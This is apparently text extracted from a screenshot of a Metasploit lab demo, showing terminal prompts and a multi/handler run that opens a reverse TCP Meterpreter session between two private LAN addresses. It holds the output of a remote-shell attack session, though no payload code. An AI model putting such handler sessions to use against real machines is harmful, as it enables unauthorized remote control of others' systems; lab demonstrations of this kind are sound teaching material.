 root@D4YZ3R0: /home/s3k0ndz/meterpreter-demo
root@D4YZ3R0: /home/s3k0ndz/meterpreter-demo
s3k0ndz@D4YZ3R0: ~/meterpreter-demo
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.38:123
[*] Sending stage (78179 bytes) to 192.168.1.35
[*] Meterpreter session 1 opened (192.168.1.38:123 -> 192.168.1.35:48170) at 2023-11-27 13:45:23 +0100
meterpreter >